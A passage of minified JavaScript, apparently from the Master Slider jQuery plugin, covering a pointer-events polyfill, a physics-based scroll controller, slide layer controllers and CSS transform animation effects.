         return t.cssText = "pointer-events:auto", "auto" === t.pointerEvents
      }, i.prototype.isClickThrough = function (t) {
         var i = t.css("pointer-events");
         return 0 !== t.length && "all" !== i && !t.is(":root") && !t.hasClass(this.options.pointerEventsAllClass) && !("none" !== i && !t.hasClass(this.options.pointerEventsNoneClass) && !this.isClickThrough(t.parent()))
      }, i.prototype.onElementClick = function (t) {
         var i = s(t.target);
         if (!this.isClickThrough(i)) return !0;
         i.hide();
         var e = document.elementFromPoint(t.clientX, t.clientY);
         return t.target = e, s(e).trigger(t), "A" === e.tagName && (2 === t.which ? window.open(e.getAttribute("href"), "_blank") : e.click()), i.show(), !1
      }, i.prototype.destroy = function () {
         s(document).off(this.getEventNames()), this.isEnabled = !1
      }, window.pointerEventsPolyfill = function (t) {
         return new i(t)
      }
   }(jQuery),
   function () {
      "use strict";
      var n = {
            bouncing: !0,
            snapping: !1,
            snapsize: null,
            friction: .05,
            outFriction: .05,
            outAcceleration: .09,
            minValidDist: .3,
            snappingMinSpeed: 2,
            paging: !1,
            endless: !1,
            maxSpeed: 160
         },
         t = function (t, i, e) {
            if (null === i || null === t) throw new Error("Max and Min values are required.");
            for (var s in this.options = e || {}, n) s in this.options || (this.options[s] = n[s]);
            this._max_value = i, this._min_value = t, this.value = t, this.end_loc = t, this.current_snap = this.getSnapNum(t), this.__extrStep = 0, this.__extraMove = 0, this.__animID = -1
         },
         i = t.prototype;
      i.changeTo = function (i, t, e, s, n) {
         if (this.stopped = !1, this._internalStop(), i = this._checkLimits(i), e = Math.abs(e || 0), this.options.snapping && (s = s || this.getSnapNum(i), !1 !== n && this._callsnapChange(s), this.current_snap = s), t) {
            this.animating = !0;
            var o = this,
               a = ++o.__animID,
               r = i - o.value,
               h = 0,
               l = i,
               d = 1 - o.options.friction,
               c = d + (e - 20) * d * 1.3 / o.options.maxSpeed,
               p = function () {
                  if (a === o.__animID) {
                     var t = i - o.value;
                     if (!(Math.abs(t) > o.options.minValidDist && o.animating)) return o.animating && (o.value = i, o._callrenderer()), o.animating = !1, a !== o.__animID && (o.__animID = -1), void o._callonComplete("anim");
                     window.requestAnimationFrame(p), o.value = l - r * Math.exp(- ++h * c), o._callrenderer()
                  }
               };
            p()
         } else this.value = i, this._callrenderer()
      }, i.drag = function (t) {
         this.start_drag && (this.drag_start_loc = this.value, this.start_drag = !1), this.animating = !1, this._deceleration = !1, this.value -= t, !this.options.endless && (this.value > this._max_value || this.value < 0) ? this.options.bouncing ? (this.__isout = !0, this.value += .6 * t) : this.value > this._max_value ? this.value = this._max_value : this.value = 0 : !this.options.endless && this.options.bouncing && (this.__isout = !1), this._callrenderer()
      }, i.push = function (t) {
         if (this.stopped = !1, this.options.snapping && Math.abs(t) <= this.options.snappingMinSpeed) this.cancel();
         else {
            if (this.__speed = t, this.__startSpeed = t, this.end_loc = this._calculateEnd(), this.options.snapping) {
               var i = this.getSnapNum(this.value),
                  e = this.getSnapNum(this.end_loc);
               if (this.options.paging) return i = this.getSnapNum(this.drag_start_loc), this.__isout = !1, void(0 < t ? this.gotoSnap(i + 1, !0, t) : this.gotoSnap(i - 1, !0, t));
               if (i === e) return void this.cancel();
               this._callsnapChange(e), this.current_snap = e
            }
            this.animating = !1, this.__needsSnap = this.options.endless || this.end_loc > this._min_value && this.end_loc < this._max_value, this.options.snapping && this.__needsSnap && (this.__extraMove = this._calculateExtraMove(this.end_loc)), this._startDecelaration()
         }
      }, i.bounce = function (t) {
         this.animating || (this.stopped = !1, this.animating = !1, this.__speed = t, this.__startSpeed = t, this.end_loc = this._calculateEnd(), this._startDecelaration())
      }, i.stop = function () {
         this.stopped = !0, this._internalStop()
      }, i.cancel = function () {
         this.start_drag = !0, this.__isout ? (this.__speed = 4e-4, this._startDecelaration()) : this.options.snapping && this.gotoSnap(this.getSnapNum(this.value), !0)
      }, i.renderCallback = function (t, i) {
         this.__renderHook = {
            fun: t,
            ref: i
         }
      }, i.snappingCallback = function (t, i) {
         this.__snapHook = {
            fun: t,
            ref: i
         }
      }, i.snapCompleteCallback = function (t, i) {
         this.__compHook = {
            fun: t,
            ref: i
         }
      }, i.getSnapNum = function (t) {
         return Math.floor((t + this.options.snapsize / 2) / this.options.snapsize)
      }, i.nextSnap = function () {
         this._internalStop();
         var t = this.getSnapNum(this.value);
         !this.options.endless && (t + 1) * this.options.snapsize > this._max_value ? (this.__speed = 8, this.__needsSnap = !1, this._startDecelaration()) : this.gotoSnap(t + 1, !0)
      }, i.prevSnap = function () {
         this._internalStop();
         var t = this.getSnapNum(this.value);
         !this.options.endless && (t - 1) * this.options.snapsize < this._min_value ? (this.__speed = -8, this.__needsSnap = !1, this._startDecelaration()) : this.gotoSnap(t - 1, !0)
      }, i.gotoSnap = function (t, i, e) {
         this.changeTo(t * this.options.snapsize, i, e, t)
      }, i.destroy = function () {
         this._internalStop(), this.__renderHook = null, this.__snapHook = null, this.__compHook = null
      }, i._internalStop = function () {
         this.start_drag = !0, this.animating = !1, this._deceleration = !1, this.__extrStep = 0
      }, i._calculateExtraMove = function (t) {
         var i = t % this.options.snapsize;
         return i < this.options.snapsize / 2 ? -i : this.options.snapsize - i
      }, i._calculateEnd = function (t) {
         for (var i = this.__speed, e = this.value, s = 0; Math.abs(i) > this.options.minValidDist;) e += i, i *= this.options.friction, s++;
         return t ? s : e
      }, i._checkLimits = function (t) {
         return this.options.endless ? t : t < this._min_value ? this._min_value : t > this._max_value ? this._max_value : t
      }, i._callrenderer = function () {
         this.__renderHook && this.__renderHook.fun.call(this.__renderHook.ref, this, this.value)
      }, i._callsnapChange = function (t) {
         this.__snapHook && t !== this.current_snap && this.__snapHook.fun.call(this.__snapHook.ref, this, t, t - this.current_snap)
      }, i._callonComplete = function (t) {
         this.__compHook && !this.stopped && this.__compHook.fun.call(this.__compHook.ref, this, this.current_snap, t)
      }, i._computeDeceleration = function () {
         if (this.options.snapping && this.__needsSnap) {
            var t = (this.__startSpeed - this.__speed) / this.__startSpeed * this.__extraMove;
            this.value += this.__speed + t - this.__extrStep, this.__extrStep = t
         } else this.value += this.__speed;
         if (this.__speed *= this.options.friction, this.options.endless || this.options.bouncing || (this.value <= this._min_value ? (this.value = this._min_value, this.__speed = 0) : this.value >= this._max_value && (this.value = this._max_value, this.__speed = 0)), this._callrenderer(), !this.options.endless && this.options.bouncing) {
            var i = 0;
            this.value < this._min_value ? i = this._min_value - this.value : this.value > this._max_value && (i = this._max_value - this.value), this.__isout = Math.abs(i) >= this.options.minValidDist, this.__isout && (this.__speed * i <= 0 ? this.__speed += i * this.options.outFriction : this.__speed = i * this.options.outAcceleration)
         }
      }, i._startDecelaration = function () {
         if (!this._deceleration) {
            this._deceleration = !0;
            var t = this,
               i = function () {
                  t._deceleration && (t._computeDeceleration(), Math.abs(t.__speed) > t.options.minValidDist || t.__isout ? window.requestAnimationFrame(i) : (t._deceleration = !1, t.__isout = !1, t.__needsSnap && t.options.snapping && !t.options.paging ? t.value = t._checkLimits(t.end_loc + t.__extraMove) : t.value = Math.round(t.value), t._callrenderer(), t._callonComplete("decel")))
               };
            i()
         }
      }, window.Controller = t
   }(),
   function (t, i, e) {
      t.MSLayerController = function (t) {
         this.slide = t, this.slider = t.slider, this.layers = [], this.layersCount = 0, this.preloadCount = 0, this.$layers = e("<div></div>").addClass("ms-slide-layers"), this.$staticLayers = e("<div></div>").addClass("ms-static-layers"), this.$fixedLayers = e("<div></div>").addClass("ms-fixed-layers"), this.$animLayers = e("<div></div>").addClass("ms-anim-layers")
      };
      var s = MSLayerController.prototype;
      s.addLayer = function (t) {
         switch (t.slide = this.slide, t.controller = this, t.$element.data("position")) {
            case "static":
               this.hasStaticLayer = !0, t.$element.appendTo(this.$staticLayers);
               break;
            case "fixed":
               this.hasFixedLayer = !0, t.$element.appendTo(this.$fixedLayers);
               break;
            default:
               t.$element.appendTo(this.$animLayers)
         }
         t.create(), this.layers.push(t), this.layersCount++, t.parallax && (this.hasParallaxLayer = !0), t.needPreload && this.preloadCount++
      }, s.create = function () {
         this.slide.$element.append(this.$layers), this.$layers.append(this.$animLayers), this.hasStaticLayer && this.$layers.append(this.$staticLayers), "center" == this.slider.options.layersMode && (this.$layers.css("max-width", this.slider.options.width + "px"), this.hasFixedLayer && this.$fixedLayers.css("max-width", this.slider.options.width + "px"))
      }, s.loadLayers = function (t) {
         if (this._onReadyCallback = t, 0 !== this.preloadCount)
            for (var i = 0; i !== this.layersCount; ++i) this.layers[i].needPreload && this.layers[i].loadImage();
         else this._onlayersReady()
      }, s.prepareToShow = function () {
         this.hasParallaxLayer && this._enableParallaxEffect(), this.hasFixedLayer && this.$fixedLayers.prependTo(this.slide.view.$element)
      }, s.showLayers = function () {
         this.layersHideTween && this.layersHideTween.stop(!0), this.fixedLayersHideTween && this.fixedLayersHideTween.stop(!0), this._resetLayers(), this.$animLayers.css("opacity", "").css("display", ""), this.hasFixedLayer && this.$fixedLayers.css("opacity", "").css("display", ""), this.ready && (this._initLayers(), this._locateLayers(), this._startLayers())
      }, s.hideLayers = function () {
         if (this.slide.selected || this.slider.options.instantStartLayers) {
            var t = this;
            t.layersHideTween = CTween.animate(this.$animLayers, 500, {
               opacity: 0
            }, {
               complete: function () {
                  t._resetLayers()
               }
            }), this.hasFixedLayer && (this.fixedLayersHideTween = CTween.animate(this.$fixedLayers, 500, {
               opacity: 0
            }, {
               complete: function () {
                  t.$fixedLayers.detach()
               }
            })), this.hasParallaxLayer && this._disableParallaxEffect()
         }
      }, s.animHideLayers = function () {
         if (this.ready)
            for (var t = 0; t !== this.layersCount; ++t) this.layers[t].hide()
      }, s.setSize = function (t, i, e) {
         if (this.ready && (this.slide.selected || this.hasStaticLayer) && (e && this._initLayers(!0), this._locateLayers(!this.slide.selected)), this.slider.options.autoHeight && this.updateHeight(), "center" == this.slider.options.layersMode) {
            var s = Math.max(0, (t - this.slider.options.width) / 2) + "px";
            this.$layers[0].style.left = s, this.$fixedLayers[0].style.left = s
         }
      }, s.updateHeight = function () {}, s._onlayersReady = function () {
         this.ready = !0, this.hasStaticLayer && !this.slide.isSleeping && this._initLayers(!1, !0), this._onReadyCallback.call(this.slide)
      }, s.onSlideSleep = function () {}, s.onSlideWakeup = function () {
         this.hasStaticLayer && this.ready && this._initLayers(!1, !0)
      }, s.getLayerById = function (t) {
         if (!t) return null;
         for (var i = 0; i < this.layersCount; ++i)
            if (this.layers[i].id === t) return this.layers[i];
         return null
      }, s.destroy = function () {
         this.slide.selected && this.hasParallaxLayer && this._disableParallaxEffect();
         for (var t = 0; t < this.layersCount; ++t) this.layers[t].$element.stop(!0).remove();
         this.$layers.remove(), this.$staticLayers.remove(), this.$fixedLayers.remove(), this.$animLayers.remove()
      }, s._startLayers = function () {
         for (var t = 0; t !== this.layersCount; ++t) {
            var i = this.layers[t];
            i.waitForAction || i.start()
         }
      }, s._initLayers = function (t, i) {
         if (!(this.init && !t || this.slider.init_safemode)) {
            this.init = !0 !== i;
            var e = 0;
            if (i && !this.staticsInit)
               for (this.staticsInit = !0; e !== this.layersCount; ++e) this.layers[e].staticLayer && this.layers[e].init();
            else if (this.staticsInit && !t)
               for (; e !== this.layersCount; ++e) this.layers[e].staticLayer || this.layers[e].init();
            else
               for (; e !== this.layersCount; ++e) this.layers[e].init()
         }
      }, s._locateLayers = function (t) {
         var i = 0;
         if (t)
            for (; i !== this.layersCount; ++i) this.layers[i].staticLayer && this.layers[i].locate();
         else
            for (; i !== this.layersCount; ++i) this.layers[i].locate()
      }, s._resetLayers = function () {
         this.$animLayers.css("display", "none").css("opacity", 1);
         for (var t = 0; t !== this.layersCount; ++t) this.layers[t].reset()
      }, s._applyParallax = function (t, i, e) {
         for (var s = 0; s !== this.layersCount; ++s) null != this.layers[s].parallax && this.layers[s].moveParallax(t, i, e)
      }, s._enableParallaxEffect = function () {
         "swipe" === this.slider.options.parallaxMode ? this.slide.view.addEventListener(MSViewEvents.SCROLL, this._swipeParallaxMove, this) : this.slide.$element.on("mousemove", {
            that: this
         }, this._mouseParallaxMove).on("mouseleave", {
            that: this
         }, this._resetParalax)
      }, s._disableParallaxEffect = function () {
         "swipe" === this.slider.options.parallaxMode ? this.slide.view.removeEventListener(MSViewEvents.SCROLL, this._swipeParallaxMove, this) : this.slide.$element.off("mousemove", this._mouseParallaxMove).off("mouseleave", this._resetParalax)
      }, s._resetParalax = function (t) {
         t.data.that._applyParallax(0, 0)
      }, s._mouseParallaxMove = function (t) {
         var i = t.data.that,
            e = i.slide.$element.offset(),
            s = i.slider;
         if ("mouse:y-only" !== s.options.parallaxMode) var n = t.pageX - e.left - i.slide.__width / 2;
         else n = 0;
         if ("mouse:x-only" !== s.options.parallaxMode) var o = t.pageY - e.top - i.slide.__height / 2;
         else o = 0;
         i._applyParallax(-n, -o)
      }, s._swipeParallaxMove = function (t) {
         var i = this.slide.position - this.slide.view.__contPos;
         "v" === this.slider.options.dir ? this._applyParallax(0, i, !0) : this._applyParallax(i, 0, !0)
      }
   }(window, document, jQuery),
   function (t, i, e, s) {
      "use strict";
      i.MSOverlayLayerController = function (t) {
         MSLayerController.apply(this, arguments)
      }, MSOverlayLayerController.extend(MSLayerController);
      var n = MSOverlayLayerController.prototype,
         o = MSLayerController.prototype;
      n.addLayer = function (t) {
         var i = t.$element.data("show-on"),
            e = t.$element.data("hide-on");
         e && (t.hideOnSlides = e.replace(/\s+/g, "").split(",")), i && (t.showOnSlides = i.replace(/\s+/g, "").split(",")), o.addLayer.apply(this, arguments)
      }, n.create = function () {
         o.create.apply(this, arguments), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.checkLayers.bind(this))
      }, n.checkLayers = function () {
         if (this.ready)
            for (var t = 0; t !== this.layersCount; ++t) {
               var i = this.layers[t];
               i.waitForAction || (this._checkForShow(i) ? i.start() : i.hide())
            }
      }, n._enableParallaxEffect = function () {
         this.slider.view.$element.on("mousemove", {
            that: this
         }, this._mouseParallaxMove).on("mouseleave", {
            that: this
         }, this._resetParalax)
      }, n._disableParallaxEffect = function () {
         this.slider.view.$element.off("mousemove", this._mouseParallaxMove).off("mouseleave", this._resetParalax)
      }, n._startLayers = function () {
         for (var t = 0; t !== this.layersCount; ++t) {
            var i = this.layers[t];
            this._checkForShow(i) && !i.waitForAction && i.start()
         }
      }, n._checkForShow = function (t) {
         var i = this.slider.api.currentSlide.id,
            e = t.hideOnSlides,
            s = t.showOnSlides;
         return s ? !!i && -1 !== s.indexOf(i) : !i || !e || e.length && -1 === e.indexOf(i)
      }
   }(jQuery, window, document),
   function (t, i, e, s) {
      "use strict";
      i.MSOverlayLayers = function (t) {
         this.slider = t
      };
      var n = MSOverlayLayers.prototype;
      n.setupLayerController = function () {
         this.layerController = new MSOverlayLayerController(this), this.slider.api.addEventListener(MSSliderEvent.RESIZE, this.setSize.bind(this)), this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.setSize.bind(this)), this.setSize()
      }, n.setSize = function () {
         this.__width = this.$element.width(), this.__height = this.$element.height(), this.layerController.setSize(this.__width, this.__height)
      }, n.create = function () {
         this.layerController.create(), this.layerController.loadLayers(this._onLayersLoad), this.layerController.prepareToShow(), i.pointerEventsPolyfill && i.pointerEventsPolyfill({
            selector: "#" + this.slider.$element.attr("id") + " .ms-overlay-layers",
            forcePolyfill: !1
         })
      }, n.getHeight = function () {
         return this.slider.api.currentSlide.getHeight()
      }, n.destroy = function () {
         this.layerController.destroy()
      }, n._onLayersLoad = function () {
         this.ready = !0, this.selected = !0, this.layersLoaded = !0, this.setSize(), this.layerController.showLayers()
      }
   }(jQuery, window, document),
   function (i) {
      window.MSLayerEffects = {};
      var e, n = {
         opacity: 0
      };
      MSLayerEffects.setup = function () {
         if (!e) {
            e = !0;
            var w = MSLayerEffects,
               g = window._jcsspfx + "Transform",
               S = window._jcsspfx + "TransformOrigin",
               t = i.browser.opera;
            _2d = window._css2d && window._cssanim && !t, w.defaultValues = {
               left: 0,
               top: 0,
               opacity: isMSIE("<=9") ? 1 : "",
               right: 0,
               bottom: 0
            }, w.defaultValues[g] = "", w.rf = 1, w.presetEffParams = {
               random: "30|300",
               long: 300,
               short: 30,
               false: !1,
               true: !0,
               tl: "top left",
               bl: "bottom left",
               tr: "top right",
               br: "bottom right",
               rt: "top right",
               lb: "bottom left",
               lt: "top left",
               rb: "bottom right",
               t: "top",
               b: "bottom",
               r: "right",
               l: "left",
               c: "center"
            }, w.fade = function () {
               return n
            }, w.left = _2d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "translateX(" + -t * w.rf + "px)", e
            } : function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e.left = -t * w.rf + "px", e
            }, w.right = _2d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "translateX(" + t * w.rf + "px)", e
            } : function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e.left = t * w.rf + "px", e
            }, w.top = _2d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "translateY(" + -t * w.rf + "px)", e
            } : function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e.top = -t * w.rf + "px", e
            }, w.bottom = _2d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "translateY(" + t * w.rf + "px)", e
            } : function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e.top = t * w.rf + "px", e
            }, w.from = _2d ? function (t, i, e) {
               var s = !1 === e ? {} : {
                  opacity: 0
               };
               return s[g] = "translateX(" + t * w.rf + "px) translateY(" + i * w.rf + "px)", s
            } : function (t, i, e) {
               var s = !1 === e ? {} : {
                  opacity: 0
               };
               return s.top = i * w.rf + "px", s.left = t * w.rf + "px", s
            }, w.rotate = _2d ? function (t, i) {
               var e = {
                  opacity: 0
               };
               return e[g] = " rotate(" + t + "deg)", i && (e[S] = i), e
            } : function (t, i) {
               return n
            }, w.rotateleft = _2d ? function (t, i, e, s) {
               var n = w.left(i, s);
               return n[g] += " rotate(" + t + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return w.left(i, s)
            }, w.rotateright = _2d ? function (t, i, e, s) {
               var n = w.right(i, s);
               return n[g] += " rotate(" + t + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return w.right(i, s)
            }, w.rotatetop = _2d ? function (t, i, e, s) {
               var n = w.top(i, s);
               return n[g] += " rotate(" + t + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return w.top(i, s)
            }, w.rotatebottom = _2d ? function (t, i, e, s) {
               var n = w.bottom(i, s);
               return n[g] += " rotate(" + t + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return w.bottom(i, s)
            }, w.rotatefrom = _2d ? function (t, i, e, s, n) {
               var o = w.from(i, e, n);
               return o[g] += " rotate(" + t + "deg)", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.from(i, e, n)
            }, w.skewleft = _2d ? function (t, i, e) {
               var s = w.left(i, e);
               return s[g] += " skewX(" + t + "deg)", s
            } : function (t, i, e) {
               return w.left(i, e)
            }, w.skewright = _2d ? function (t, i, e) {
               var s = w.right(i, e);
               return s[g] += " skewX(" + -t + "deg)", s
            } : function (t, i, e) {
               return w.right(i, e)
            }, w.skewtop = _2d ? function (t, i, e) {
               var s = w.top(i, e);
               return s[g] += " skewY(" + t + "deg)", s
            } : function (t, i, e) {
               return w.top(i, e)
            }, w.skewbottom = _2d ? function (t, i, e) {
               var s = w.bottom(i, e);
               return s[g] += " skewY(" + -t + "deg)", s
            } : function (t, i, e) {
               return w.bottom(i, e)
            }, w.scale = _2d ? function (t, i, e, s) {
               var n = !1 === s ? {} : {
                  opacity: 0
               };
               return n[g] = " scaleX(" + t + ") scaleY(" + i + ")", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return !1 === s ? {} : {
                  opacity: 0
               }
            }, w.scaleleft = _2d ? function (t, i, e, s, n) {
               var o = w.left(e, n);
               return o[g] = " scaleX(" + t + ") scaleY(" + i + ")", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.left(e, n)
            }, w.scaleright = _2d ? function (t, i, e, s, n) {
               var o = w.right(e, n);
               return o[g] = " scaleX(" + t + ") scaleY(" + i + ")", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.right(e, n)
            }, w.scaletop = _2d ? function (t, i, e, s, n) {
               var o = w.top(e, n);
               return o[g] = " scaleX(" + t + ") scaleY(" + i + ")", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.top(e, n)
            }, w.scalebottom = _2d ? function (t, i, e, s, n) {
               var o = w.bottom(e, n);
               return o[g] = " scaleX(" + t + ") scaleY(" + i + ")", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.bottom(e, n)
            }, w.scalefrom = _2d ? function (t, i, e, s, n, o) {
               var a = w.from(e, s, o);
               return a[g] += " scaleX(" + t + ") scaleY(" + i + ")", n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.from(e, s, o)
            }, w.rotatescale = _2d ? function (t, i, e, s, n) {
               var o = w.scale(i, e, s, n);
               return o[g] += " rotate(" + t + "deg)", s && (o[S] = s), o
            } : function (t, i, e, s, n) {
               return w.scale(i, e, s, n)
            }, w.front = window._css3d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "perspective(2000px) translate3d(0 , 0 ," + t + "px ) rotate(0.001deg)", e
            } : function (t) {
               return n
            }, w.back = window._css3d ? function (t, i) {
               var e = !1 === i ? {} : {
                  opacity: 0
               };
               return e[g] = "perspective(2000px) translate3d(0 , 0 ," + -t + "px ) rotate(0.001deg)", e
            } : function (t) {
               return n
            }, w.rotatefront = window._css3d ? function (t, i, e, s) {
               var n = !1 === s ? {} : {
                  opacity: 0
               };
               return n[g] = "perspective(2000px) translate3d(0 , 0 ," + i + "px ) rotate(" + (t || .001) + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return n
            }, w.rotateback = window._css3d ? function (t, i, e, s) {
               var n = !1 === s ? {} : {
                  opacity: 0
               };
               return n[g] = "perspective(2000px) translate3d(0 , 0 ," + -i + "px ) rotate(" + (t || .001) + "deg)", e && (n[S] = e), n
            } : function (t, i, e, s) {
               return n
            }, w.rotate3dleft = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.left(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.left(s, o)
            }, w.rotate3dright = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.right(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.right(s, o)
            }, w.rotate3dtop = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.top(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.top(s, o)
            }, w.rotate3dbottom = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.bottom(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.bottom(s, o)
            }, w.rotate3dfront = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.front(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.front(s, o)
            }, w.rotate3dback = window._css3d ? function (t, i, e, s, n, o) {
               var a = w.back(s, o);
               return a[g] += (t ? " rotateX(" + t + "deg)" : " ") + (i ? " rotateY(" + i + "deg)" : "") + (e ? " rotateZ(" + e + "deg)" : ""), n && (a[S] = n), a
            } : function (t, i, e, s, n, o) {
               return w.back(s, o)
            }, w.t = window._css3d ? function (t, i, e, s, n, o, a, r, h, l, d, c, p, u, m) {
               var f = !1 === t ? {} : {
                     opacity: 0
                  },
                  v = "perspective(2000px) ";
               "n" !== i && (v += "translateX(" + i * w.rf + "px) "), "n" !== e && (v += "translateY(" + e * w.rf + "px) "), "n" !== s && (v += "translateZ(" + s * w.rf + "px) "), "n" !== n && (v += "rotate(" + n + "deg) "), "n" !== o && (v += "rotateX(" + o + "deg) "), "n" !== a && (v += "rotateY(" + a + "deg) "), "n" !== r && (v += "rotateZ(" + r + "deg) "), "n" !== d && (v += "skewX(" + d + "deg) "), "n" !== c && (v += "skewY(" + c + "deg) "), "n" !== h && (v += "scaleX(" + h + ") "), "n" !== l && (v += "scaleY(" + l + ")"), f[g] = v;
               var _ = "";
               return _ += "n" !== p ? p + "% " : "50% ", _ += "n" !== u ? u + "% " : "50% ", _ += "n" !== m ? m + "px" : "", f[S] = _, f
            } : function (t, i, e, s, n, o, a, r, h, l, d, c, p, u, m) {
               n = !1 === t ? {} : {
                  opacity: 0
               };
               return "n" !== i && (n.left = i * w.rf + "px"), "n" !== e && (n.top = e * w.rf + "px"), n
            }
         }
      }
   }(jQuery),
   function (r) {
      window.MSLayerElement = function () {
         this.start_anim = {
            name: "fade",
            duration: 1e3,
            ease: "linear",
            delay: 0
         }, this.end_anim = {
            duration: 1e3,
            ease: "linear"
         }, this.type = "text", this.resizable = !0, this.minWidth = -1, this.isVisible = !0, this.__cssConfig = ["margin-top", "padding-top", "margin-bottom", "padding-left", "margin-right", "padding-right", "margin-left", "padding-bottom", "font-size", "line-height", "width", "left", "right", "top", "bottom"], this.baseStyle = {}
      };
      var t = MSLayerElement.prototype;
      t.setStartAnim = function (t) {
         r.extend(this.start_anim, t), r.extend(this.start_anim, this._parseEff(this.start_anim.name)), this.$element.css("visibility", "hidden")
      }, t.setEndAnim = function (t) {
         r.extend(this.end_anim, t)
      }, t.create = function () {
         if (this.$element.css("display", "none"), this.resizable = !1 !== this.$element.data("resize"), this.fixed = !0 === this.$element.data("fixed"), void 0 !== this.$element.data("widthlimit") && (this.minWidth = this.$element.data("widthlimit")), this.end_anim.name || (this.end_anim.name = this.start_anim.name), this.end_anim.time && (this.autoHide = !0), this.staticLayer = "static" === this.$element.data("position"), this.fixedLayer = "fixed" === this.$element.data("position"), this.layersCont = this.controller.$layers, this.staticLayer && this.$element.css("display", "").css("visibility", ""), void 0 !== this.$element.data("action")) {
            var i = this.slide.slider.slideController;
            this.$element.on(this.$element.data("action-event") || "click", function (t) {
               i.runAction(r(this).data("action")), t.preventDefault()
            }).addClass("ms-action-layer")
         }
         r.extend(this.end_anim, this._parseEff(this.end_anim.name)), this.slider = this.slide.slider, this.masked && (this.$mask = r("<div></div>").addClass("ms-layer-mask"), this.link ? (this.link.wrap(this.$mask), this.$mask = this.link.parent()) : (this.$element.wrap(this.$mask), this.$mask = this.$element.parent()), this.maskWidth && this.$mask.width(this.maskWidth), this.maskHeight && (this.$mask.height(this.maskHeight), -1 === this.__cssConfig.indexOf("height") && this.__cssConfig.push("height")));
         var t = this.layerOrigin = this.$element.data("origin");
         if (t) {
            var e = t.charAt(0),
               s = t.charAt(1),
               n = this.$element.data("offset-x"),
               o = this.$element.data("offset-y"),
               a = this.masked ? this.$mask[0] : this.$element[0];
            switch (void 0 === o && (o = 0), e) {
               case "t":
                  a.style.top = o + "px";
                  break;
               case "b":
                  a.style.bottom = o + "px";
                  break;
               case "m":
                  a.style.top = o + "px", this.middleAlign = !0
            }
            switch (void 0 === n && (n = 0), s) {
               case "l":
                  a.style.left = n + "px";
                  break;
               case "r":
                  a.style.right = n + "px";
                  break;
               case "c":
                  a.style.left = n + "px", this.centerAlign = !0
            }
         }
         this.parallax = this.$element.data("parallax"), null != this.parallax && (this.parallax /= 100, this.$parallaxElement = r("<div></div>").addClass("ms-parallax-layer"), this.masked ? (this.$mask.wrap(this.$parallaxElement), this.$parallaxElement = this.$mask.parent()) : this.link ? (this.link.wrap(this.$parallaxElement), this.$parallaxElement = this.link.parent()) : (this.$element.wrap(this.$parallaxElement), this.$parallaxElement = this.$element.parent()), this._lastParaX = 0, this._lastParaY = 0, this._paraX = 0, this._paraY = 0, this.alignedToBot = this.layerOrigin && -1 !== this.layerOrigin.indexOf("b"), this.alignedToBot && this.$parallaxElement.css("bottom", 0), window._css3d ? this.parallaxRender = this._parallaxCSS3DRenderer : window._css2d ? this.parallaxRender = this._parallaxCSS2DRenderer : this.parallaxRender = this._parallax2DRenderer, "swipe" !== this.slider.options.parallaxMode && averta.Ticker.add(this.parallaxRender, this)), r.removeDataAttrs(this.$element, ["data-src"])
      }, t.init = function () {
         var t;
         this.initialized = !0, this.$element.css("visibility", "");
         for (var i = 0, e = this.__cssConfig.length; i < e; i++) {
            var s = this.__cssConfig[i];
            if (this._isPosition(s) && this.masked) t = this.$mask.css(s);
            else if ("text" !== this.type || "width" !== s || this.masked || this.maskWidth) {
               t = this.$element.css(s);
               var n = "width" === s || "height" === s;
               n && this.masked && (this.maskWidth && "width" === s ? t = this.maskWidth + "px" : this.maskHeight && "height" === s && (t = this.maskHeight + "px")), n && "0px" === t && (t = this.$element.data(s) + "px")
            } else t = this.$element[0].style.width;
